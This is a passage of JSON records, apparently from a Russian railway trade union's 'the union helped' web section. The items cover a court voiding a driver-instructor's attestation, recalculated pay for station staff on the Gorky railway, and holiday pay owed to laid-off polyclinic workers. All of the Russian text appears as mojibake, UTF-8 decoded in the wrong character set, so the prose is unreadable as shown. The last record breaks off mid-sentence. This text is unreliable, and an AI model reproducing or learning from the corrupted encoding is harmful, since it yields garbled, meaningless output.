Ð½Ð¾Ñ€Ð¼Ð°Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð°ÐºÑ‚Ð¾Ð² Ð½Ð°Ð·Ð½Ð°Ñ‡Ð°ÐµÑ‚ÑÑ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð¿Ñ€Ð¸ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ð¸ Ð±ÐµÐ·Ð¾Ð¿Ð°ÑÐ½Ð¾ÑÑ‚Ð¸ Ð´Ð²Ð¸Ð¶ÐµÐ½Ð¸Ñ Ð¸Ð·-Ð·Ð° Ð½ÐµÑÐ¾Ð±Ð»ÑŽÐ´ÐµÐ½Ð¸Ñ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸Ð¹ Ð¸Ð¼ÐµÐ½Ð½Ð¾ ÑÑ‚Ð¾Ð³Ð¾ Ð½Ð¾Ñ€Ð¼Ð°Ñ‚Ð¸Ð²Ð½Ð¾Ð³Ð¾ Ð°ÐºÑ‚Ð°. \r\nÂ«Ð’ Ð´Ð°Ð½Ð½Ð¾Ð¼ ÑÐ»ÑƒÑ‡Ð°Ðµ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸Ð¸ Ð½Ð° Ð·Ð½Ð°Ð½Ð¸Ðµ Ð½Ð¾Ñ€Ð¼Ð°Ñ‚Ð¸Ð²Ð½Ð¾Ð³Ð¾ Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð°, Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸Ñ ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ð³Ð¾ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ñ‹, Ð¿Ð¾Ð´Ð»ÐµÐ¶Ð¸Ñ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸Ðº, Ñ‡ÑŒÑ Ð²Ð¸Ð½Ð¾Ð²Ð½Ð¾ÑÑ‚ÑŒ Ð² Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ð¸ Ð±ÐµÐ·Ð¾Ð¿Ð°ÑÐ½Ð¾ÑÑ‚Ð¸ Ð´Ð²Ð¸Ð¶ÐµÐ½Ð¸Ñ Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð¶Ð´ÐµÐ½Ð° Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð°Ð»ÑŒÐ½Ð¾. Ð˜ÑÑ‚ÐµÑ† Ð¶Ðµ Ð·Ð°Ð½Ð¸Ð¼Ð°ÐµÑ‚ Ð´Ð¾Ð»Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ð°-Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ‚Ð¾Ñ€Ð°, ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ð¹ Ñ„Ð°ÐºÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸ Ð½Ðµ Ð¾ÑÑƒÑ‰ÐµÑÑ‚Ð²Ð»ÑÐµÑ‚ Ð´Ð²Ð¸Ð¶ÐµÐ½Ð¸Ðµ, Ð° Ð´Ð¾Ð¿ÑƒÑ‰ÐµÐ½Ð¸Ðµ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ð¹ Ð² Ð²ÐµÐ´ÐµÐ½Ð¸Ð¸ Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð°Ñ†Ð¸Ð¸ Ð½Ðµ ÑÐ²Ð»ÑÐµÑ‚ÑÑ Ð¾ÑÐ½Ð¾Ð²Ð°Ð½Ð¸ÐµÐ¼ Ð´Ð»Ñ Ð½Ð°Ð·Ð½Ð°Ñ‡ÐµÐ½Ð¸Ñ Ð¸ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð²Ð½ÐµÐ¾Ñ‡ÐµÑ€ÐµÐ´Ð½Ð¾Ð¹ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸Ð¸Â», â€” Ð¾Ñ‚Ð¼ÐµÑ‚Ð¸Ð»Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€. \r\nÐ˜ÑÑ…Ð¾Ð´Ñ Ð¸Ð· ÑÑ‚Ð¾Ð³Ð¾, ÑÑƒÐ´ ÑƒÐ´Ð¾Ð²Ð»ÐµÑ‚Ð²Ð¾Ñ€Ð¸Ð» Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸Ñ Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ð°-Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ‚Ð¾Ñ€Ð°. Â«Ð­Ñ‚Ð¾Ñ‚ ÑÐ»ÑƒÑ‡Ð°Ð¹ ÑÑ‚Ð°Ð» Ð² ÑÐ²Ð¾ÐµÐ¼ Ñ€Ð¾Ð´Ðµ Ð¿Ð¾ÐºÐ°Ð·Ð°Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¼, Ñ‚Ð°Ðº ÐºÐ°Ðº Ñ€Ð°Ð½ÑŒÑˆÐµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ ÑÐ»Ð°Ð±Ð¾ Ñ€Ð°Ð·Ð±Ð¸Ñ€Ð°Ð»Ð¸ÑÑŒ, Ð·Ð°ÐºÐ¾Ð½Ð½Ð¾ Ð»Ð¸ Ð¸Ñ… Ð½Ð°Ð¿Ñ€Ð°Ð²Ð»ÑÑŽÑ‚ Ð½Ð° Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸ÑŽ, Ð¸Ð»Ð¸ Ð¶Ðµ Ð¿Ñ€Ð¾ÑÑ‚Ð¾ Ð½Ðµ Ð¾ÑÐ¼ÐµÐ»Ð¸Ð²Ð°Ð»Ð¸ÑÑŒ Ð¿Ð¾Ð¹Ñ‚Ð¸ Ð¿Ñ€Ð¾Ñ‚Ð¸Ð². ÐÐ°Ð´ÐµÑŽÑÑŒ, Ñ‡Ñ‚Ð¾ Ñ‚ÐµÐ¿ÐµÑ€ÑŒ ÐºÐ°Ð¶Ð´Ñ‹Ð¹ Ñ‡Ð»ÐµÐ½ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð±ÑƒÐ´ÐµÑ‚ Ñ‡ÐµÑ‚ÐºÐ¾ Ð·Ð½Ð°Ñ‚ÑŒ ÑÐ²Ð¾Ð¸ Ð¿Ñ€Ð°Ð²Ð°Â», â€” Ð¿Ñ€Ð¾ÐºÐ¾Ð¼Ð¼ÐµÐ½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð»Ð° ÐžÐºÑÐ°Ð½Ð° Ð‘ÑƒÑÐ°Ñ€Ð¾Ð²Ð°.","SystemName":"attestaciyu_priznali_nezakonnoy","Route":"profsoyuz_pomog/attestaciyu_priznali_nezakonnoy","Position":34},{"SectionID":132177,"NodeID":"00090S","Name":"ÐžÑˆÐ¸Ð±ÐºÐ° Ð² Ñ‚Ð°Ð±ÐµÐ»Ðµ","ShortName":"ÐžÑˆÐ¸Ð±ÐºÐ° Ð² Ñ‚Ð°Ð±ÐµÐ»Ðµ","Description":"Ð’ ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð°Ñ… Ñ€ÑÐ´Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð“Ð¾Ñ€ÑŒÐºÐ¾Ð²ÑÐºÐ¾Ð³Ð¾ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð°Ð»ÑŒÐ½Ð¾Ð³Ð¾ ÑƒÐ¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ Ð“Ð¾Ñ€ÑŒÐºÐ¾Ð²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ð¸ Ð¸ÑÐ¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð° Ð¾ÑˆÐ¸Ð±ÐºÐ°, ÑÐ²ÑÐ·Ð°Ð½Ð½Ð°Ñ Ñ Ð¾Ð¿Ð»Ð°Ñ‚Ð¾Ð¹ Ñ‚Ñ€ÑƒÐ´Ð° ÑÐ¼ÐµÐ½Ð½Ñ‹Ñ… Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð². ÐŸÑ€Ð¾Ð¸Ð·Ð²ÐµÐ´ÐµÐ½ Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚ Ð¸Ñ… Ð·Ð°Ñ€Ð¿Ð»Ð°Ñ‚Ñ‹. 38 Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð˜Ð»ÑŒÐ¸Ð½Ð¾, Ð˜Ð½Ð¶ÐµÐ½ÐµÑ€Ð½Ð°Ñ, Ð’ÐµÐ»Ð¸ÐºÐ¾Ðµ ÐžÐ·ÐµÑ€Ð¾, ÐœÐµÑ‚Ð°Ð»Ð»Ð¸ÑÑ‚ Ð²Ñ‹Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð¾ Ð±Ð¾Ð»ÐµÐµ 1,7 Ð¼Ð»Ð½ Ñ€ÑƒÐ±. \r\nÐžÐ±Ð½Ð°Ñ€ÑƒÐ¶Ð¸Ð»Ð¾ÑÑŒ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ðµ Ð²Ð¾ Ð²Ñ€ÐµÐ¼Ñ Ð¾ÑÐµÐ½Ð½ÐµÐ³Ð¾ Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ð° Ñ…Ð¾Ð·ÑÐ¹ÑÑ‚Ð²Ð° Ð¼Ð°Ð³Ð¸ÑÑ‚Ñ€Ð°Ð»Ð¸. ÐšÐ¾Ð¼Ð¸ÑÑÐ¸Ñ Ð½Ð°Ñ‡Ð°Ð»ÑŒÐ½Ð¸ÐºÐ° Ð´Ð¾Ñ€Ð¾Ð³Ð¸ Ð²Ñ‹ÑÐ²Ð¸Ð»Ð° Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ Ð³Ñ€Ð°Ñ„Ð¸ÐºÐ¾Ð² Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ñ… Ð¿Ð¾ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð’ÐµÐ»Ð¸ÐºÐ¾Ðµ ÐžÐ·ÐµÑ€Ð¾. ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾ÑÐ»Ðµ ÑÐ²Ð¾ÐµÐ¹ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸ Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð´Ð¸Ð», Ñ‡Ñ‚Ð¾ Ñ‚Ð°ÐºÐ¸Ðµ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ Ñ€ÐµÐ¶Ð¸Ð¼Ð° Ñ‚Ñ€ÑƒÐ´Ð° Ð¸ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° ÐµÑÑ‚ÑŒ Ð¸ Ð½Ð° Ð´Ñ€ÑƒÐ³Ð¸Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸ÑÑ… (Ð˜Ð½Ð¶ÐµÐ½ÐµÑ€Ð½Ð°Ñ, Ð˜Ð»ÑŒÐ¸Ð½Ð¾, ÐœÐµÑ‚Ð°Ð»Ð»Ð¸ÑÑ‚). Ð£ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ð½Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸ÑÑ… Ð˜Ð½Ð¶ÐµÐ½ÐµÑ€Ð½Ð°Ñ Ð¸ Ð’ÐµÐ»Ð¸ÐºÐ¾Ðµ ÐžÐ·ÐµÑ€Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð° Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ñ… Ð½Ðµ Ð²ÑÐµÐ³Ð´Ð° Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð°ÑÑŒ Ð² Ð¿Ð¾Ð»Ð½Ð¾Ð¼ Ð¾Ð±ÑŠÐµÐ¼Ðµ: ÐµÑÑ‚ÑŒ Ð½ÐµÑƒÑ‡Ñ‚ÐµÐ½Ð½Ñ‹Ðµ Ñ‡Ð°ÑÑ‹. \r\nÐ­Ñ‚Ð¾ Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð¶Ð´ÐµÐ½Ð¾ Ð·Ð°Ð¿Ð¸ÑÑÐ¼Ð¸ Ð² Ð¶ÑƒÑ€Ð½Ð°Ð»Ðµ Ð´Ð¸ÑÐ¿ÐµÑ‚Ñ‡ÐµÑ€ÑÐºÐ¸Ñ… Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ¶ÐµÐ½Ð¸Ð¹ Ð”Ð£-58, Ð³Ð´Ðµ Ñ„Ð¸ÐºÑÐ¸Ñ€ÑƒÐµÑ‚ÑÑ Ð²Ñ€ÐµÐ¼Ñ Ð¾Ñ‚ÐºÑ€Ñ‹Ñ‚Ð¸Ñ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ð¸ Ð´Ð¸ÑÐ¿ÐµÑ‚Ñ‡ÐµÑ€Ð¾Ð¼, Ð¸ Ð² Ð¶ÑƒÑ€Ð½Ð°Ð»Ðµ Ñ€ÐµÐ³Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸Ð¸ Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð² Ð”Ð£-2. ÐÐ° ÑÑ‚Ð°Ð½Ñ†Ð¸ÑÑ… Ð˜Ð»ÑŒÐ¸Ð½Ð¾, ÐœÐµÑ‚Ð°Ð»Ð»Ð¸ÑÑ‚ Ñ‚Ð°ÐºÐ¶Ðµ Ð²Ñ‹ÑÐ²Ð»ÐµÐ½Ñ‹ ÑÐ»ÑƒÑ‡Ð°Ð¸ Ð·Ð° Ð¿ÐµÑ€Ð²Ñ‹Ð¹, Ð²Ñ‚Ð¾Ñ€Ð¾Ð¹ Ð¸ Ñ‚Ñ€ÐµÑ‚Ð¸Ð¹ ÐºÐ²Ð°Ñ€Ñ‚Ð°Ð» 2023 Ð³Ð¾Ð´Ð°, ÐºÐ¾Ð³Ð´Ð° Ñ‚Ð°Ð±ÐµÐ»ÑŒ ÑƒÑ‡ÐµÑ‚Ð° Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ³Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸ Ð½Ðµ ÑÐ¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²Ð¾Ð²Ð°Ð» Ð·Ð°Ð¿Ð»Ð°Ð½Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ð¾Ð¼Ñƒ Ð³Ñ€Ð°Ñ„Ð¸ÐºÑƒ ÑÐ¼ÐµÐ½Ð½Ð¾ÑÑ‚Ð¸. Ð£ ÑÐ¾ÑÑ‚Ð°Ð²Ð¸Ñ‚ÐµÐ»ÐµÐ¹ Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð², Ð¿Ñ€Ð¸ÐµÐ¼Ð¾ÑÐ´Ð°Ñ‚Ñ‡Ð¸ÐºÐ¾Ð² Ð³Ñ€ÑƒÐ·Ð° Ð¸ Ð±Ð°Ð³Ð°Ð¶Ð°, Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ñ… Ð¿Ð¾ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð½ÐµÐ¾Ð´Ð½Ð¾ÐºÑ€Ð°Ñ‚Ð½Ð¾ ÑÑ€Ñ‹Ð²Ð°Ð»ÑÑ Ð¼ÐµÐ¶Ð´ÑƒÑÐ¼ÐµÐ½Ð½Ñ‹Ð¹ Ð¾Ñ‚Ð´Ñ‹Ñ…, Ð¿Ñ€ÐµÐ´ÑƒÑÐ¼Ð¾Ñ‚Ñ€ÐµÐ½Ð½Ñ‹Ð¹ Ð³Ñ€Ð°Ñ„Ð¸ÐºÐ¾Ð¼. ÐŸÑ€Ð¸ ÑÑ‚Ð¾Ð¼ Ð¿Ñ€Ð¸ÐºÐ°Ð· Ð¾Ð± Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ð¸ Ñ€ÐµÐ¶Ð¸Ð¼Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð½Ðµ Ð¸Ð·Ð´Ð°Ð²Ð°Ð»ÑÑ Ð·Ð°Ñ€Ð°Ð½ÐµÐµ. \r\nÐ¡Ð¾Ð³Ð»Ð°ÑÐ¸Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð½Ð° ÑÑ‚Ð¾ Ð¿Ð¾Ð»ÑƒÑ‡ÐµÐ½Ð¾ Ð½Ðµ Ð±Ñ‹Ð»Ð¾. Ð¢Ð°ÐºÐ¶Ðµ Ð½Ðµ Ð·Ð°Ð¿Ñ€Ð°ÑˆÐ¸Ð²Ð°Ð»Ð¾ÑÑŒ Ð¼Ð¾Ñ‚Ð¸Ð²Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð½Ð¾Ðµ Ð¼Ð½ÐµÐ½Ð¸Ðµ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°. Ð¢Ð°ÐºÐ¸Ð¼ Ð¾Ð±Ñ€Ð°Ð·Ð¾Ð¼, Ñ€Ð°Ð±Ð¾Ñ‚Ð° Ð²Ð½Ðµ Ð³Ñ€Ð°Ñ„Ð¸ÐºÐ° Ð´Ð¾Ð»Ð¶Ð½Ñ‹Ð¼ Ð¾Ð±Ñ€Ð°Ð·Ð¾Ð¼ Ð½Ðµ Ð¾Ñ„Ð¾Ñ€Ð¼Ð»ÑÐ»Ð°ÑÑŒ Ð¸ Ð½Ðµ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð°ÑÑŒ Ð¸Ð»Ð¸ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð°ÑÑŒ Ð½Ðµ Ð² Ð¿Ð¾Ð»Ð½Ð¾Ð¼ Ð¾Ð±ÑŠÐµÐ¼Ðµ. Ð”Ð»Ñ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸Ñ Ð¿Ñ€Ð°Ð² Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð²Ð½ÐµÑ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ, Ð·Ð°Ñ€Ð¿Ð»Ð°Ñ‚Ñƒ Ð¿ÐµÑ€ÐµÑÑ‡Ð¸Ñ‚Ð°Ð»Ð¸.","SystemName":"oshibka_v_tabele","Route":"profsoyuz_pomog/oshibka_v_tabele","Position":33},{"SectionID":132157,"NodeID":"00090R","Name":"ÐŸÑ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ðµ Ð´Ð½Ð¸ Ð¿Ð¾Ð´Ð»ÐµÐ¶Ð°Ñ‚ Ð¾Ð¿Ð»Ð°Ñ‚Ðµ!","ShortName":"ÐŸÑ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ðµ Ð´Ð½Ð¸ Ð¿Ð¾Ð´Ð»ÐµÐ¶Ð°Ñ‚ Ð¾Ð¿Ð»Ð°Ñ‚Ðµ!","Description":"Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð’Ð¡Ð–Ð”\r\nÐ˜Ñ€ÐºÑƒÑ‚ÑÐº\r\nÐÐ½Ð°ÑÑ‚Ð°ÑÐ¸Ñ Ð“Ñ€Ð¾Ð¼Ð¾Ð²Ð°\r\n\r\nÐŸÑ€Ð°Ð²Ð¾Ð²Ñ‹Ð¼ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ð¾Ð¼ Ñ‚Ñ€ÑƒÐ´Ð° Ð¡ÐµÐ²ÐµÑ€Ð¾Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð° Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð° Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ° Ð¿Ð¾ Ð¾Ð±Ñ€Ð°Ñ‰ÐµÐ½Ð¸ÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸Ñ† Ð§Ð£Ð— Â«ÐŸÐ¾Ð»Ð¸ÐºÐ»Ð¸Ð½Ð¸ÐºÐ° Â«Ð Ð–Ð”-ÐœÐµÐ´Ð¸Ñ†Ð¸Ð½Ð°Â» Ð¿. Ð¢Ð°ÐºÑÐ¸Ð¼Ð¾ Ð¾ Ð½ÐµÐ´Ð¾Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð½Ñ‹Ñ… ÑÑƒÐ¼Ð¼ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð»Ð°Ñ‚Ñ‹ Ð½Ð° Ð¿ÐµÑ€Ð¸Ð¾Ð´ Ñ‚Ñ€ÑƒÐ´Ð¾ÑƒÑÑ‚Ñ€Ð¾Ð¹ÑÑ‚Ð²Ð° Ð·Ð° ÑÐ½Ð²Ð°Ñ€ÑŒ 2024 Ð³Ð¾Ð´Ð°.\r\nÐ£ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸Ñ†Ñ‹ Ð±Ñ‹Ð»Ð¸ ÑƒÐ²Ð¾Ð»ÐµÐ½Ñ‹ Ð¸Ð· ÑƒÑ‡Ñ€ÐµÐ¶Ð´ÐµÐ½Ð¸Ñ Ñ 01.12.2023 Ð³Ð¾Ð´Ð° Ð² ÑÐ²ÑÐ·Ð¸ Ñ ÑÐ¾ÐºÑ€Ð°Ñ‰ÐµÐ½Ð¸ÐµÐ¼ ÑˆÑ‚Ð°Ñ‚Ð°.\r\nÐ¡Ð¾Ð³Ð»Ð°ÑÐ½Ð¾ Ð´ÐµÐ¹ÑÑ‚Ð²ÑƒÑŽÑ‰ÐµÐ³Ð¾ Ð·Ð°ÐºÐ¾Ð½Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð°, Ð¸Ð¼Ð¸ Ð±Ñ‹Ð»Ð¾ Ð¿Ð¾Ð´Ð°Ð½Ð¾ Ð·Ð°ÑÐ²Ð»ÐµÐ½Ð¸Ðµ Ð½Ð° Ð²Ñ‹Ð¿Ð»Ð°Ñ‚Ñƒ ÑÑ€ÐµÐ´Ð½ÐµÐ¹ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð»Ð°Ñ‚Ñ‹ Ð½Ð° Ð¿ÐµÑ€Ð¸Ð¾Ð´ Ñ‚Ñ€ÑƒÐ´Ð¾ÑƒÑÑ‚Ñ€Ð¾Ð¹ÑÑ‚Ð²Ð° Ð·Ð° ÑÐ½Ð²Ð°Ñ€ÑŒ 2024 Ð³.\r\nÂ«Ð’ Ñ„ÐµÐ²Ñ€Ð°Ð»Ðµ Ñ‚ÐµÐºÑƒÑ‰ÐµÐ³Ð¾ Ð³Ð¾Ð´Ð°, Ð² Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ðµ ÑÑ‚.ÑÑ‚. 112, 178 Ð¢Ðš Ð Ð¤ Ð¸ Ð¿Ñ€Ð°Ð²Ð¸Ð» Ñ€Ð°ÑÑ‡ÐµÑ‚Ð° ÑÑ€ÐµÐ´Ð½ÐµÐ¹ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð»Ð°Ñ‚Ñ‹, Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð±Ñ‹Ð»Ð° Ð½Ð°Ñ‡Ð¸ÑÐ»ÐµÐ½Ð° Ð¸ Ð²Ñ‹Ð¿Ð»Ð°Ñ‡ÐµÐ½Ð° ÑÑ€ÐµÐ´Ð½ÑÑ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð°Ñ Ð¿Ð»Ð°Ñ‚Ð° Ð·Ð° ÑÐ½Ð²Ð°Ñ€ÑŒ Ð¼ÐµÑÑÑ† Ð±ÐµÐ· ÑƒÑ‡ÐµÑ‚Ð° Ð½ÐµÑ€Ð°Ð±Ð¾Ñ‡Ð¸Ñ…, Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ñ… Ð´Ð½ÐµÐ¹ (Ñ 1 Ð¿Ð¾ 8 ÑÐ½Ð²Ð°Ñ€Ñ), Ñ‚.Ðµ. Ñ€Ð°Ð·Ð¼ÐµÑ€ ÑÑ€ÐµÐ´Ð½ÐµÐ¹ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð»Ð°Ñ‚Ñ‹ Ð½Ðµ Ð±Ñ‹Ð» ÑÐ¾Ñ…Ñ€Ð°Ð½ÐµÐ½Â» - Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ñ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð¡ÐµÐ²ÐµÑ€Ð¾Ð±Ð°Ð¹ÐºÐ°Ð»ÑŒÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð•Ð»ÐµÐ½Ð° Ð‘Ð¾Ñ‡Ð°Ñ€Ð¾Ð²Ð°.\r\nÐ¡Ð¾Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸Ðµ ÑÑ€ÐµÐ´Ð½ÐµÐ¹ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð°Ñ‚Ñ‹ Ð·Ð° Ð¼ÐµÑÑÑ†, Ð² ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ð¼ Ð² ÑÐ¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²Ð¸Ð¸ ÑÐ¾ ÑÑ‚. 112 Ð¢Ðš Ð Ð¤ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ñ‹ Ð½ÐµÑ€Ð°Ð±Ð¾Ñ‡Ð¸Ðµ Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ðµ Ð´Ð½Ð¸ ÑƒÐºÐ°Ð·Ð°Ð½Ð¾ Ð² ÐŸÐ¾ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸Ð¸ ÐšÐ¾Ð½ÑÑ‚Ð¸Ñ‚ÑƒÑ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð¡ÑƒÐ´Ð° Ð¾Ñ‚ 13.11.2019 Ð³. â„– 34-ÐŸ: Â«â€¦Ð½Ð°Ð»Ð¸Ñ‡Ð¸Ðµ Ð² ÐºÐ°Ð»ÐµÐ½Ð´Ð°Ñ€Ð½Ð¾Ð¼ Ð¼ÐµÑÑÑ†Ðµ Ð½ÐµÑ€Ð°Ð±Ð¾Ñ‡Ð¸Ñ… Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ñ… Ð´Ð½ÐµÐ¹ Ð½Ðµ ÑÐ²Ð»ÑÐµÑ‚ÑÑ Ð¾ÑÐ½Ð¾Ð²Ð°Ð½Ð¸ÐµÐ¼ Ð´Ð»Ñ ÑÐ½Ð¸Ð¶ÐµÐ½Ð¸Ñ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¾Ð¹ Ð¿Ð»Ð°Ñ‚Ñ‹ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼, Ð¿Ð¾Ð»ÑƒÑ‡Ð°ÑŽÑ‰Ð¸Ð¼ Ð¾ÐºÐ»Ð°Ð´ (Ð´Ð¾Ð»Ð¶Ð½Ð¾ÑÑ‚Ð½Ð¾Ð¹ Ð¾ÐºÐ»Ð°Ð´) ( Ñ‡Ð°ÑÑ‚ÑŒ Ñ‡ÐµÑ‚Ð²ÐµÑ€Ñ‚Ð°Ñ ÑÑ‚Ð°Ñ‚ÑŒÐ¸ 112 